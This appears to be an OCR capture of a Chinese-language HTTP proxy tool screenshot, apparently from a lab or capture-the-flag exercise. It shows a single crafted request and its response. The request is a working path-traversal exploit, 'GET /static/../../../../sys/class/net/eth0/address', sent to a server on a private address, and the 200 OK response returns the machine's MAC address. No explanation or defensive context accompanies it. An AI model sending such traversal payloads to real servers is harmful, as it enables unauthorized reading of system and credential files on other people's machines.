 Request
< > 数据包扫描 美化 热加载 构造请求
1 GET /static/../../../../sys/class/net/eth0/address HTTP/1.1
2 Host ? : 192.168.183.1:53982
3 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
4 Accept-Encoding: gzip, deflate
5 Upgrade-Insecure-Requests: 1
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Cache-Control: max-age=0
8 If-Modified-Since: Thu, 19 Sep 2024 04:34:35 GMT
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
10 If-None-Match: "17f68b1f9ac4ce00-a59"
11
12
18bytes / 310ms 美化 编码 请输入
1 HTTP/1.1 200 OK
2 Server: nginx/114.5.14
3 Content-Type: application/octet-stream
4 Etag: "185086fa062e1458-1000"
5 Last-Modified: Wed, 09 Jul 2025 08:11:04 GMT
6 Accept-Ranges: bytes
7 Date: Wed, 09 Jul 2025 08:13:28 GMT
8 Content-Length: 18
9
10 46:74:7b:42:26:2e
11